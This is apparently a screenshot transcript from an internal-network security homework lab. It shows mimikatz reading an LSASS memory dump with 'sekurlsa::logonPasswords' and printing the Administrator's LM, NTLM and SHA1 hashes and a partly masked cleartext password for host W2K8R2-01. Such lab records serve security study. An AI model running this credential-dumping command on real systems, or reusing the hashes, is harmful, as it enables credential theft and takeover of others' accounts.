 Windows PowerShell
PS D:\bis00nj\Desktop\内网知识串一串\作业\08day> .\mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords
" exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 326262 (00000000:0004fa76)
Session           : Interactive from 1
User Name         : Administrator
Domain            : W2K8R2-01
Logon Server      : W2K8R2-01
Logon Time        : 2021/12/2 20:04:17
SID               : S-1-5-21-1834421049-2621788090-3060764646-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : W2K8R2-01
         * LM       : 983fcbe8da1a0cf3aad3b435b51404ee
         * NTLM     : deed75e596bbad0b2c5a0a8e7c20323f
         * SHA1     : 161afe6c5acaa6d2bb1ae930bc70f5a2ff843171
        tspkg :
         * Username : Administrator
         * Domain   : W2K8R2-01
         * Password : 11qq...
        wdigest :
         * Username : Administrator
         * Domain   : W2K8R2-01
         * Password : 11qq...
        kerberos :
         * Username : Administrator
         * Domain   : W2K8R2-01
         * Password : 11qq...
        ssp :